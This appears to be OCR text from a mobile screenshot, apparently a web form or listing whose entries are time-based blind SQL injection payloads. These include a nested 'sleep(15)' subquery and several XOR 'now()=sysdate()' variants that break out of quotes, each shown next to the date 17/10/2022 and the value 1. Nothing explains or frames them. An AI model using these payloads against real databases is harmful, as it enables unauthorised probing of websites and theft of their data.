
(select(0)from(select(sleep(15)))v)+"*/
17/10/2022
1
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
17/10/2022
1
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
17/10/2022
1
if(now()=sysdate(),sleep(15),0)
17/10/2022
1